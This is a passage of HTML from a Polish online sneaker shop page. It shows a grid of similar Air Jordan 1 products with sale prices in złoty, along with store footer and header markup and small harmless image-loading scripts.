</div></div><!--]--></div><div class="product-details-module__btn-more"><a class="ec-link" tabindex="0" role="button" href="javascript:;">Pokaż więcej</a></div><!--]--></div><!----></div><!--]--><div class="clearboth"></div></div><!--[--><!--]--><!--[--><div style="" class="ec-related-products"><div class="ec-related-products__title ec-header-h4">Podobne przedmioty</div><div class="ec-related-products__products ec-grid"><div class="grid__wrap"><div class="grid__wrap-inner"><div class="grid__products grid__products--classic grid__products--layout-center grid__products--aspect-ratio-15 grid__products--small-items" data-items="6" data-cols="6" style="max-width:10000px;"><!--[--><div class="grid-product grid-product--id-484351599 grid-product--has-additional-image"><div class="grid-product__wrap" data-product-id="484351599"><div class="grid-product__scroller grid-product__scroller--id-484351599"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-og-taxi-yellow-toe" class="grid-product__image" title="Nike Jordan 1 Retro High OG „Taxi” Yellow Toe" data-product-id="484351599"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><div class="grid-product__label" is-only-preorder-available="false"><div class="ec-label label--notice" style=""><div class="label__text"><!--[-->Wyprzedaż<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467558.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467558.webp 1x" alt="Nike Jordan 1 Retro High OG „Taxi” Yellow Toe" title="Nike Jordan 1 Retro High OG „Taxi” Yellow Toe" width="700" height="420" loading="lazy" style="width:100%;height:auto;margin-top:3.333333333333338%;" class="grid-product__picture"><div class="grid-product__picture-additional grid-product__picture-additional--simple" style="background-color:#ffffff;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079408682.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079408682.webp) 2x);"></div></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Nike Jordan 1 Retro High OG „Taxi” Yellow Toe</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-og-taxi-yellow-toe" class="grid-product__title" title="Nike Jordan 1 Retro High OG „Taxi” Yellow Toe" data-product-id="484351599"><!--[--><!----><!----><div class="grid-product__title-inner">Nike Jordan 1 Retro High OG „Taxi” Yellow Toe</div><!----><!--]--></a><!----><!----><!----><div class="grid-product__price"><div class="grid-product__price-compare ec-text-muted"><div class="grid-product__textblock"><span class="grid-product__price-label">było</span>   <s>1 299.00zł</s></div>   <div class="grid-product__textblock grid-product__price-label">Oszczędzasz   <span class="ec-currency-converter-element-save-price">500.00zł</span></div></div><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->799.00zł<!--]--></div></div><div class="grid-product__price-lowest ec-text-muted">Najniższa cena w ciągu 30 dni: 799.00zł</div><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-484351599`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-467665952 grid-product--has-additional-image"><div class="grid-product__wrap" data-product-id="467665952"><div class="grid-product__scroller grid-product__scroller--id-467665952"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-og-stage-haze-bleached-coral" class="grid-product__image" title="Nike Jordan 1 Retro High OG Stage Haze Bleached Coral" data-product-id="467665952"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><div class="grid-product__label" is-only-preorder-available="false"><div class="ec-label label--notice" style=""><div class="label__text"><!--[-->Wyprzedaż<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467566.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467566.webp 1x" alt="Nike Jordan 1 Retro High OG Stage Haze Bleached Coral" title="Nike Jordan 1 Retro High OG Stage Haze Bleached Coral" width="700" height="420" loading="lazy" style="width:100%;height:auto;margin-top:3.333333333333338%;" class="grid-product__picture"><div class="grid-product__picture-additional grid-product__picture-additional--simple" style="background-color:#ffffff;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079413703.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079413703.webp) 2x);"></div></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Nike Jordan 1 Retro High OG Stage Haze Bleached Coral</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-og-stage-haze-bleached-coral" class="grid-product__title" title="Nike Jordan 1 Retro High OG Stage Haze Bleached Coral" data-product-id="467665952"><!--[--><!----><!----><div class="grid-product__title-inner">Nike Jordan 1 Retro High OG Stage Haze Bleached Coral</div><!----><!--]--></a><!----><!----><!----><div class="grid-product__price"><div class="grid-product__price-compare ec-text-muted"><div class="grid-product__textblock"><span class="grid-product__price-label">było</span>   <s>1 599.00zł</s></div>   <div class="grid-product__textblock grid-product__price-label">Oszczędzasz   <span class="ec-currency-converter-element-save-price">300.00zł</span></div></div><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->1 299.00zł<!--]--></div></div><div class="grid-product__price-lowest ec-text-muted">Najniższa cena w ciągu 30 dni: 1 299.00zł</div><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-467665952`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-451887231 grid-product--has-additional-image"><div class="grid-product__wrap" data-product-id="451887231"><div class="grid-product__scroller grid-product__scroller--id-451887231"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://lovelygrails.pl/products/nike-air-jordan-1-high-og-rebellionaire" class="grid-product__image" title="Nike Air Jordan 1 High OG Rebellionaire" data-product-id="451887231"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><!----><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467582.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467582.webp 1x" alt="Nike Air Jordan 1 High OG Rebellionaire" title="Nike Air Jordan 1 High OG Rebellionaire" width="700" height="420" loading="lazy" style="width:100%;height:auto;margin-top:3.333333333333338%;" class="grid-product__picture"><div class="grid-product__picture-additional grid-product__picture-additional--simple grid-product__picture-additional--opaque" style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079413733.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079413733.webp) 2x);"></div></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Nike Air Jordan 1 High OG Rebellionaire</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://lovelygrails.pl/products/nike-air-jordan-1-high-og-rebellionaire" class="grid-product__title" title="Nike Air Jordan 1 High OG Rebellionaire" data-product-id="451887231"><!--[--><!----><!----><div class="grid-product__title-inner">Nike Air Jordan 1 High OG Rebellionaire</div><!----><!--]--></a><!----><!----><!----><div class="grid-product__price"><!----><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->1 599.00zł<!--]--></div></div><!----><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-451887231`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-449533838 grid-product--has-additional-image"><div class="grid-product__wrap" data-product-id="449533838"><div class="grid-product__scroller grid-product__scroller--id-449533838"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-85-georgetown" class="grid-product__image" title="Nike Jordan 1 Retro High 85 Georgetown" data-product-id="449533838"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><div class="grid-product__label" is-only-preorder-available="false"><div class="ec-label label--notice" style=""><div class="label__text"><!--[-->Wyprzedaż<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467586.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467586.webp 1x" alt="Nike Jordan 1 Retro High 85 Georgetown" title="Nike Jordan 1 Retro High 85 Georgetown" width="700" height="420" loading="lazy" style="width:100%;height:auto;margin-top:3.333333333333338%;" class="grid-product__picture"><div class="grid-product__picture-additional grid-product__picture-additional--simple grid-product__picture-additional--opaque" style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404133.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404133.webp) 2x);"></div></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Nike Jordan 1 Retro High 85 Georgetown</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-85-georgetown" class="grid-product__title" title="Nike Jordan 1 Retro High 85 Georgetown" data-product-id="449533838"><!--[--><!----><!----><div class="grid-product__title-inner">Nike Jordan 1 Retro High 85 Georgetown</div><!----><!--]--></a><!----><!----><!----><div class="grid-product__price"><div class="grid-product__price-compare ec-text-muted"><div class="grid-product__textblock"><span class="grid-product__price-label">było</span>   <s>2 399.00zł</s></div>   <div class="grid-product__textblock grid-product__price-label">Oszczędzasz   <span class="ec-currency-converter-element-save-price">900.00zł</span></div></div><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->1 499.00zł<!--]--></div></div><div class="grid-product__price-lowest ec-text-muted">Najniższa cena w ciągu 30 dni: 1 499.00zł</div><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-449533838`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-438079718 grid-product--has-additional-image"><div class="grid-product__wrap" data-product-id="438079718"><div class="grid-product__scroller grid-product__scroller--id-438079718"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-og-a-ma-maniere" class="grid-product__image" title="Nike Jordan 1 Retro High OG A Ma Maniére" data-product-id="438079718"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><div class="grid-product__label" is-only-preorder-available="false"><div class="ec-label label--notice" style=""><div class="label__text"><!--[-->Wyprzedaż<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467598.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467598.webp 1x" alt="Nike Jordan 1 Retro High OG A Ma Maniére" title="Nike Jordan 1 Retro High OG A Ma Maniére" width="700" height="420" loading="lazy" style="width:100%;height:auto;margin-top:3.333333333333338%;" class="grid-product__picture"><div class="grid-product__picture-additional grid-product__picture-additional--simple grid-product__picture-additional--opaque" style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079364168.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079364168.webp) 2x);"></div></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Nike Jordan 1 Retro High OG A Ma Maniére</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://lovelygrails.pl/products/nike-jordan-1-retro-high-og-a-ma-maniere" class="grid-product__title" title="Nike Jordan 1 Retro High OG A Ma Maniére" data-product-id="438079718"><!--[--><!----><!----><div class="grid-product__title-inner">Nike Jordan 1 Retro High OG A Ma Maniére</div><!----><!--]--></a><!----><!----><!----><div class="grid-product__price"><div class="grid-product__price-compare ec-text-muted"><div class="grid-product__textblock"><span class="grid-product__price-label">było</span>   <s>3 499.00zł</s></div>   <div class="grid-product__textblock grid-product__price-label">Oszczędzasz   <span class="ec-currency-converter-element-save-price">2 000.00zł</span></div></div><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->1 499.00zł<!--]--></div></div><div class="grid-product__price-lowest ec-text-muted">Najniższa cena w ciągu 30 dni: 1 499.00zł</div><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-438079718`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-510846222 grid-product--has-additional-image"><div class="grid-product__wrap" data-product-id="510846222"><div class="grid-product__scroller grid-product__scroller--id-510846222"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://lovelygrails.pl/products/air-jordan-1-high-og-chicago-lost-and-found" class="grid-product__image" title="Air Jordan 1 High OG Chicago Lost And Found" data-product-id="510846222"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><div class="grid-product__label" is-only-preorder-available="false"><div class="ec-label label--notice" style=""><div class="label__text"><!--[-->Wyprzedaż<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467546.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467546.webp 1x" alt="Air Jordan 1 High OG Chicago Lost And Found" title="Air Jordan 1 High OG Chicago Lost And Found" width="700" height="420" loading="lazy" style="width:100%;height:auto;margin-top:3.333333333333338%;" class="grid-product__picture"><div class="grid-product__picture-additional grid-product__picture-additional--simple grid-product__picture-additional--opaque" style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079335068.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079335068.webp) 2x);"></div></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Air Jordan 1 High OG Chicago Lost And Found</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://lovelygrails.pl/products/air-jordan-1-high-og-chicago-lost-and-found" class="grid-product__title" title="Air Jordan 1 High OG Chicago Lost And Found" data-product-id="510846222"><!--[--><!----><!----><div class="grid-product__title-inner">Air Jordan 1 High OG Chicago Lost And Found</div><!----><!--]--></a><!----><!----><!----><div class="grid-product__price"><div class="grid-product__price-compare ec-text-muted"><div class="grid-product__textblock"><span class="grid-product__price-label">było</span>   <s>2 099.00zł</s></div>   <div class="grid-product__textblock grid-product__price-label">Oszczędzasz   <span class="ec-currency-converter-element-save-price">700.00zł</span></div></div><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->1 399.00zł<!--]--></div></div><div class="grid-product__price-lowest ec-text-muted">Najniższa cena w ciągu 30 dni: 1 399.00zł</div><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-510846222`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><!--]--><!----></div></div></div></div></div><!--]--><!--[--><div class="ec-footer"><ul class="ec-footer__row" data-items="3"><!--[--><li class="ec-footer__cell"><!--[--><a href="https://lovelygrails.pl/products/search" class="ec-footer__link ec-link ec-link--muted link--icon-top footer__link--all-products"><!--[--><!--[--><span class="svg-icon"><svg height="17" width="24" viewBox="0 0 24 17 " xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M19.121 12.864a.5.5 0 0 1 .707-.707l4 4a.5.5 0 0 1-.707.707l-4-4z"></path><path d="M14.5 14a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13zm0 1a7.5 7.5 0 1 1 0-15 7.5 7.5 0 0 1 0 15zM5.5 1a.5.5 0 0 1 0 1h-5a.5.5 0 0 1 0-1h5zM4.5 9a.5.5 0 0 1 0 1h-4a.5.5 0 0 1 0-1h4zM5.5 13a.5.5 0 1 1 0 1h-5a.5.5 0 1 1 0-1h5zM4.5 5a.5.5 0 0 1 0 1h-4a.5.5 0 0 1 0-1h4z"></path></g></svg></span> Szukaj produktów <!----><!--]--><!--]--></a><!----><!----><!--]--></li><li class="ec-footer__cell"><!--[--><a href="https://lovelygrails.pl/products/account/favorites" class="ec-footer__link ec-link ec-link--muted link--icon-top footer__link--empty footer__link--favorites"><!--[--><!--[--><span class="svg-icon"><svg width="18" height="16" viewBox="0 0 18 16" xmlns="http://www.w3.org/2000/svg"><path d="M9 16c-.16 0-.32-.063-.442-.188L2.29 9.543C2.21 9.47 0 7.375 0 4.875 0 1.823 1.798 0 4.8 0 6.56 0 8.207 1.438 9 2.25 9.794 1.437 11.44 0 13.2 0 16.2 0 18 1.823 18 4.875c0 2.5-2.21 4.594-2.3 4.688l-6.258 6.25c-.12.124-.28.187-.442.187zm5.98-7.132c.105-.103.215-.216.356-.375.235-.264.467-.56.684-.88.618-.914.98-1.85.98-2.738C17 2.373 15.647 1 13.2 1c-1.098 0-2.358.795-3.485 1.95L9 3.68l-.715-.73C7.158 1.794 5.898 1 4.8 1 2.354 1 1 2.373 1 4.875 1 6.4 2.043 7.967 2.997 8.835L9 14.84l5.98-5.972z" fill="currentColor" fill-rule="nonzero"></path></svg></span> Ulubione <!----><!--]--><!--]--></a><!----><!----><!--]--></li><li class="ec-footer__cell"><!--[--><a href="https://lovelygrails.pl/products/cart" class="ec-footer__link ec-link ec-link--muted link--icon-top footer__link--empty footer__link--shopping-cart"><!--[--><!--[--><span class="svg-icon"><svg width="16" height="20" viewBox="0 0 16 20" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M1 5v13.006c0 .548.446.994.994.994h12.012c.548 0 .994-.446.994-.994V5H1zm15-1v14.006c0 1.1-.895 1.994-1.994 1.994H1.994C.894 20 0 19.105 0 18.006V4h16z" fill="currentColor" fill-rule="nonzero"></path><path d="M5 7s-.005.5-.504.5C3.996 7.5 4 7 4 7V4c0-2.21 1.79-4 4-4s4 1.79 4 4v3s-.002.5-.5.5S11 7 11 7V4c0-1.657-1.343-3-3-3S5 2.343 5 4v3z" fill="currentColor"></path></g></svg></span> Koszyk <!----><!--]--><!--]--></a><!----><!----><!--]--></li><!--]--></ul><!----><div class="ec-currency-converter-element ec-currency-converter-selector"><div class="form-control form-control--select-inline"><div class="form-control__select-text"><span class="form-control__select-text">Wyświetl ceny w:</span><span>PLN</span></div><select class="form-control__select" aria-label="Wyświetl ceny w:"></select><div class="form-control__arrow"><svg width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 4L6 9 1 4" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div></div><!--]--></div><!--]--></div></div><!--]--><!--]--><div class="ec-store ec-store--no-transition"><div class="ec-notices ec-notices--animation-default ec-notices--order-direct ec-notices--fixed ec-notices--top ec-notices--right"><div class="ec-notices__wrap"><!--[--><!--]--></div></div></div><div class="ec-store ec-store--no-transition"><div class="ec-fbmessenger-chat"><a href="http://m.me/110087987996206" target="_blank" rel="noopener noreferrer"><svg width="60" height="60" viewBox="0 0 60 60"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g><circle fill="#0A7CFF" cx="30" cy="30" r="30"></circle><svg x="10" y="10"><g transform="translate(0.000000, -10.000000)" fill="#FFFFFF"><g transform="translate(0.000000, 10.000000)"><path d="M20,0 C31.2666,0 40,8.2528 40,19.4 C40,30.5472 31.2666,38.8 20,38.8 C17.9763,38.8 16.0348,38.5327 14.2106,38.0311 C13.856,37.9335 13.4789,37.9612 13.1424,38.1098 L9.1727,39.8621 C8.1343,40.3205 6.9621,39.5819 6.9273,38.4474 L6.8184,34.8894 C6.805,34.4513 6.6078,34.0414 6.2811,33.7492 C2.3896,30.2691 0,25.2307 0,19.4 C0,8.2528 8.7334,0 20,0 Z M7.99009,25.07344 C7.42629,25.96794 8.52579,26.97594 9.36809,26.33674 L15.67879,21.54734 C16.10569,21.22334 16.69559,21.22164 17.12429,21.54314 L21.79709,25.04774 C23.19919,26.09944 25.20039,25.73014 26.13499,24.24744 L32.00999,14.92654 C32.57369,14.03204 31.47419,13.02404 30.63189,13.66324 L24.32119,18.45264 C23.89429,18.77664 23.30439,18.77834 22.87569,18.45674 L18.20299,14.95224 C16.80079,13.90064 14.79959,14.26984 13.86509,15.75264 L7.99009,25.07344 Z"></path></g></g></svg></g></g></svg></a></div></div><!----></div></div></div></div></div><!----><!----></div><!--]--><style> .ec-store * {
      transition: none !important;
    }</style></div></div>
			</div>
			<div class="border"></div>
		</div>


	<div id="ec-instantsite-website"><div id="ec-instantsite" class="ins-tiles ins-tiles--300 ins-tiles--400 ins-tiles--500 ins-tiles--600 ins-tiles--700 ins-tiles--900 ins-tiles--1100"><div><!--[--><style> /* Montserrat font */ </style><style> /* Montserrat font */ </style><style> /* Montserrat font */ </style><style> /* Montserrat font */ </style><!--]--></div><style>:root {--global-background-color-a: 1;--global-background-color-b: 1;--global-background-color-h: 0;--global-background-color-l: 100%;--global-background-color-s: 0%;--global-body-color-a: 1;--global-body-color-b: 0.2;--global-body-color-h: 0;--global-body-color-l: 20%;--global-body-color-s: 0%;--global-body-font-family: Montserrat;--global-body-font-size: 18px;--global-button-color-a: 1;--global-button-color-b: 0.2;--global-button-color-h: 0;--global-button-color-l: 20%;--global-button-color-s: 0%;--global-button-size-large: 20px;--global-button-size-medium: 16px;--global-button-size-small: 14px;--global-link-color-a: 1;--global-link-color-b: 0.45098039215686275;--global-link-color-h: 206.11764705882356;--global-link-color-l: 45.09803921568628%;--global-link-color-s: 73.91304347826086%;--global-subtitle-font-size: 24px;--global-tile-margin: 100;--global-tile-max-width: 1120;--global-title-color-a: 1;--global-title-color-b: 0.2;--global-title-color-h: 0;--global-title-color-l: 20%;--global-title-color-s: 0%;--global-title-font-family: Montserrat;--global-title-font-size: 48px;--scrollbarWidth: 0px;}</style><div class="ins-hidden-skip-link"><div class="ins-hidden-skip-link__wrap"><a tabindex="0" role="button" aria-label="Przejdź do treści głównej" href="#tile-product-details" class="ins-control ins-control--button ins-control--outline"><div class="ins-control__button"><div class="ins-control__wrap"><span class="ins-control__text">Przejdź do treści głównej</span></div></div></a></div></div><!----><!----><div class="ins-notices ins-notices--fixed ins-notices--bottom ins-notices--right ins-notices--order-direct ins-notices--without-scroll" fullscreen="false"><div class="ins-notices__wrap"><!--[--><!--[--><!--[--><!----><!--]--><!--]--><!--]--></div></div><main class="ins-tiles--main"><!--[--><header class="ins-tile ins-tile--header ins-tile--left-logo-compact ins-tile--adapted-background" id="tile-header-3dKVxD" tile-type="HEADER" is-first-tile-with-title="false" tile-index-in-list="0"><div><!--[--><!--]--></div><style>#tile-header-3dKVxD {--button-color-a: 1;--button-color-b: 0;--button-color-h: 311.4285714285715;--button-color-l: 0%;--button-color-s: 0%;--menu-and-icons-font-size: 16px;--menu-and-icons-font-style: normal;--menu-and-icons-font-weight: 400;} .ins-tile {--header-height-desktop: 70;--header-height-mobile: 60;}</style><div class="ins-tile__animated"><div class="ins-header"><div class="ins-header__wrap"><div class="ins-header__inner"><div class="ins-header__row"><div class="ins-header__left"><!--[--><div class="ins-header__logo"><a href="/" target="_self" role="button" class="ins-header__logo-inner"><!----><div class="ins-header__logo-image"><div style="background-color:none;" class="ins-header__logo-image-inner"><picture class="ins-picture ins-picture--full ins-picture--inline"><!--[--><source srcset="https://dhgf5mcbrms62.cloudfront.net/61407398/header-3dKVxD/UVtyOJQ-200x200.webp, https://dhgf5mcbrms62.cloudfront.net/61407398/header-3dKVxD/UVtyOJQ-600x600.webp 2x" type="image/webp"><!--]--><!--[--><source srcset="https://dhgf5mcbrms62.cloudfront.net/61407398/header-3dKVxD/UVtyOJQ-200x200.jpg, https://dhgf5mcbrms62.cloudfront.net/61407398/header-3dKVxD/UVtyOJQ-600x600.jpg 2x"><!--]--><img src="https://dhgf5mcbrms62.cloudfront.net/61407398/header-3dKVxD/UVtyOJQ-200x200.jpg" alt="Lovely Grails" fetchpriority="low" onload=""></picture><!----></div></div></a></div><!--]--><!--[--><div class="ins-header__menu ins-header__menu--several"><div class="ins-header__menu-fade"></div><div class="ins-header__menu-wrap"><nav class="ins-header__menu-inner"><!--[--><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://lovelygrails.pl/products/buty" target="_self" aria-label="Buty">Buty <div class="ins-header__menu-link-icon"></div></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://lovelygrails.pl/products/wyprzedaz" target="_self" aria-label="Wyprzedaż">Wyprzedaż <!----></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://lovelygrails.pl/products/ubrania" target="_self" aria-label="Ubrania">Ubrania <div class="ins-header__menu-link-icon"></div></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://lovelygrails.pl/products/akcesoria" target="_self" aria-label="Akcesoria">Akcesoria <div class="ins-header__menu-link-icon"></div></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://blog.lovelygrails.pl" target="_self" aria-label="Blog">Blog <!----></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://lovelygrails.setmore.com" target="_self" aria-label="Showroom">Showroom <!----></a></div><!--]--></nav></div><div class="ins-header__scroller"><div class="ins-header__scroller-marker" style="left:NaN%;width:NaN%;"></div></div><!----><!----><!----></div><!--]--></div><div class="ins-header__right"><!--[--><div class="ins-button-wrap ins-header__cta ins-header__cta--desktop" preview-mode="false"><!--[--><!--[--><a tabindex="0" role="button" href="https://www.instagram.com/lovelygrails/" target="_self" aria-label="Instagram" class="ins-control ins-control--button ins-control--outline ins-control--small ins-control--round"><div class="ins-control__button"><div class="ins-control__wrap"><div class="ins-control__text">Instagram</div></div></div></a><!----><!--]--><span style="display:none;"></span><!--]--></div><!--]--><!--[--><!--]--><!--[--><a class="ins-header__icon ins-header__icon--search" href="/products/search" role="button" aria-label="Wyszukaj w witrynie internetowej" title="Wyszukaj w witrynie internetowej"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M16.8333 9.83333C16.8333 5.96667 13.7 2.86667 9.86667 2.86667C6 2.86667 2.9 6 2.9 9.83333C2.9 13.7 6.03333 16.8 9.86667 16.8C13.7 16.8333 16.8333 13.7 16.8333 9.83333ZM22 21.4L21.4 22L15.0667 15.6667C13.6667 16.9 11.8667 17.6667 9.83333 17.6667C5.5 17.6667 2 14.1667 2 9.83333C2 5.5 5.5 2 9.83333 2C14.1667 2 17.6667 5.5 17.6667 9.83333C17.6667 11.8333 16.9 13.6667 15.6667 15.0667L22 21.4Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg><!----></a><!--]--><!--[--><!--]--><!--[--><!--[--><a role="button" class="ins-header__icon ins-header__icon--cart ins-header__icon--cart-empty" data-count="0" aria-label="Przejdź do koszyka" title="Przejdź do koszyka" target="_self" href="/products/cart"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M18 23.5H6C3.8 23.5 2 21.7 2 19.5V4.2H22V19.5C22 21.7 20.2 23.5 18 23.5ZM3 5.2V19.5C3 21.2 4.3 22.5 6 22.5H18C19.7 22.5 21 21.2 21 19.5V5.2H3Z" fill="currentColor"></path><path d="M12 